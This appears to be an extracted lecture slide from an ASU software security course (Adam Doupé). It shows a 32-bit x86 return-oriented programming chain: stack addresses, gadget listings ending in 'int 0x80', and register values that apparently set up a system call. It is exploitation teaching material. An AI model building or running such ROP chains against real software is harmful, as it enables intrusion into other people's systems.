 0xFFFFFFFF
0x080493e1
0xbffff690
...
0x0807b406
0xbffff664
0x080541b0
0x080ea068
0x0806e91a
0x080ea06c
0x080e4bd1
0x080ea060
0x080481c9
0x0809a67d
0x080541b0
0x080ea070
0x0806e91a
0x0809a67d
0x080ea060
0x080bb6d6
0xbffff62c
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x0
%ebx 0x080ea060
%ecx 0x080ea06c
%edx 0x080ea068
%esp 0xbffff660
%ebp 0x65646362
%eip 0x0806e91b
401
ASU